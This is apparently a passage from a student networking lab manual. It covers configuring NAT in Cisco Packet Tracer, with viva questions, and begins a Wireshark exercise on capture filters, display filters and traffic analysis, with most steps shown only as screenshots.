

Result:
Thus successfully configured and customize switch with network modules using cisco packet tracer has been verified.

Viva Questions :
1. What is Cisco Packet Tracer?
Answer:Cisco Packet Tracer is a network simulation software used to design, configure, and test network topologies virtually.
2. What is a network module in a switch?
Answer:A network module is a hardware component that can be added to a switch to provide extra ports or additional functionalities.
3. Why do we customize switches with network modules?
Answer:We customize switches to increase the number of ports, support different network technologies, and meet specific network requirements.
4. What is the function of a switch in a computer network?
Answer:A switch connects multiple devices in a Local Area Network (LAN) and forwards data to the correct destination using MAC addresses.
5. How can you add a network module to a switch in Cisco Packet Tracer?
Answer:First, turn off the switch, drag and drop the required module into the empty slot, and then turn the switch back on.

Ex.No:11
EXAMINING NETWORK ADDRESS TRANSLATION (NAT) USING
CISCO PACKET TRACER
Aim:
To Examine Network Address Translation (NAT) using Cisco Packet Tracer.
1. Setting Up the Network Topology
Devices Required:
- 2 Routers (R1, R2)
- 2 Switches (S1, S2)
- 3 PCs (PC1, PC2, PC3)
- 1 Server•Serial and Ethernet cables
Cable the devices:
- PC1 → FastEthernet0 → Switch S1.
- PC2 → FastEthernet0 → Switch S1.
- Switch S1 → GigabitEthernet0/0 → Router R1.
- Server → FastEthernet0 → Switch S2.
- Switch S2 → GigabitEthernet0/0 → Router R2.
- Router R1 Serial0/0/0 ↔ Serial0/0/0 Router R2 (serial cable).


2.Assign IP Addresses to PC and Server:
1. Open the PC.
2. Go to Desktop → IP Configuration.
3. Enter the details:




1. Open the Server.
2. Go to Desktop → IP Configuration.
3. Enter the details:


1.Go to services tab, edit index.html


2.Change the heading.


3.Open browser in PC1 and type the following url. Notice the Change in heading.


3.Configure the routers
- Click on the router,go to config tab.
- Under interface,select the port connected . Mark the tick box “on”. Fill the ip address and subnet mask.
- Repeat for all the ports in both the routers.







Static NAT Mapping on Router1:
•Open R1 → CLI
•Enter:


Static Routing on Router2:
- Open Router2 → Config tab → Static.
- Fill the fields: Network,Subnet Mask,Next Hop
- Click Add



4.Test Connectivity Using PDU and Ping
PDU Test:
- Select the Add Simple PDU tool from the main toolbar.
- Source: PC3 → Destination: PC2.
- Send the PDU.
- The PDU suceeds because the private IP can traverse the public network.

- Select the Add Simple PDU tool from the main toolbar.
- Source: PC2 → Destination: PC3.
- Send the PDU.

- The PDU fails because the public IP cannot traverse the private network.


Ping test:
- Open command prompt in PC3 and ping PC2.
- Ping successful.


- Open command terminal in PC2 and ping PC3.
- Ping Failed.



Result:
Thus Network Address Translation (NAT) was examined using Cisco Packet Tracer.

Viva Questions :
1. What is Network Address Translation (NAT)?
Answer:Network Address Translation (NAT) is a technique that converts private IP addresses into public IP addresses, allowing devices in a local network to communicate with the Internet.
2. Why is NAT used in computer networks?
Answer:NAT is used to conserve public IP addresses and provide an additional layer of security by hiding internal network addresses from external networks.
3. What is the difference between a private IP address and a public IP address?
Answer:A private IP address is used within a local network and cannot be accessed directly from the Internet, while a public IP address is globally unique and used for Internet communication.
4. Which device commonly performs NAT?
Answer:A router commonly performs Network Address Translation between internal and external networks.
5. What is PAT (Port Address Translation)?
Answer:PAT, also called NAT Overload, allows multiple devices in a private network to share a single public IP address by using different port numbers.

Ex.No:12
TO CAPTURE, SAVE, AND ANALYZE NETWORK TRAFFIC USING
WIRESHARK TOOL
Aim:
To capture, save, and analyze network traffic on TCP/UDP/IP/HTTP/ARP/DHCP/ICMP /DNS using Wireshark Tool.
Procedure:
1. Install Wireshark
- Download and install Wireshark from https://www.wireshark.org/
- Make sure to install the required packet capture drivers (e.g., WinPcap or Npcap on Windows).
2. Start Capturing Traffic
- Open Wireshark.
- Select the correct network interface for capturing (Wi-Fi, Ethernet, etc.).
- Click on the interface to start live capture.

3. Apply Capture Filters
To reduce the amount of data captured, you can apply capture filters.
Example filters for protocols:
- TCP only: tcp

- UDP only: udp
- ARP only: arp
- ICMP only: icmp
- DHCP (uses UDP ports 67 and 68): udp port 67 or udp port 68
- DNS (uses UDP or TCP port 53): port 53






4. Save Captured Traffic
•When done capturing, go to File > Save As.
•Save the capture file in .pcapng or .pcap format for later analysis
5. Analyze Captured Traffic
Wireshark provides powerful tools to filter and analyze packets:
Display Filters:
You can filter displayed packets without limiting the saved capture.
Examples:
•TCP: tcp
•UDP: udp
•IP: ip
•HTTP: http
•ARP: arp
•DHCP: bootp (DHCP is part of the BOOTP protocol)
•ICMP: icmp
•DNS: dns



Follow Streams:
For TCP or UDP conversations, right-click a packet and select Follow > TCP Stream or Follow > UDP Stream to see the conversation in readable form.

Protocol Hierarchy:
Use Statistics > Protocol Hierarchy to get an overview of protocols present.

Packet Details:
Select any packet and expand protocol layers in the middle pane to analyze headers and payload details.

Conversations:
Use Statistics > Conversations to analyze communication between source and destination hosts.

Endpoints:
Go to Statistics > Endpoints to list all active IP/MAC addresses involved in the capture.


I/O Graphs:
Use Statistics > I/O Graphs to visualize traffic rate and identify spikes or drops over time.
